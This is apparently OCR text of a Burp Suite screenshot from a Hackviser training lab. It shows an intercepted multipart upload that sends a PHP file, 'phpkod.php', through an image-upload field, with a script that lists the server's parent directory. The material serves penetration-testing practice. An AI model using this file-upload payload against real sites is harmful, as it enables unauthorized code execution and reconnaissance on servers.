 File Manager
Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Kali Linux Kali Tools Ka
Intercept HTTP history WebSockets history Proxy settings
Intercept on Forward Drop Request to https://honest-triplicate.europe1.hackviser.space:443 [116.202.196.167] Open browser
Time Type Direction Host Method URL Status code Length
13:31:34 3 Oct 2024 HTTP → Request honest-triplicate.europe1.hackviser.space POST https://honest-triplicate.europe1.hackviser.space/
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: honest-triplicate.europe1.hackviser.space
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------355456022322790190182763196748
8 Content-Length: 426
9 Origin: https://honest-triplicate.europe1.hackviser.space
10 Referer: https://honest-triplicate.europe1.hackviser.space/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17 Connection: keep-alive
18
19 -----------------------------355456022322790190182763196748
20 Content-Disposition: form-data; name="input_image"; filename="phpkod.php"
21 Content-Type: application/x-php
22
23 <?php
24 $dirs = scandir("../");
25 echo "<pre>";
26 print_r($dirs);
27 echo "</pre>";
28 ?>
29
30 -----------------------------355456022322790190182763196748
31 Content-Disposition: form-data; name="submit"
32
33
34 -----------------------------355456022322790190182763196748--
35
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 16
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 98.5MB
honest-triplicate.europe1.hackviser.space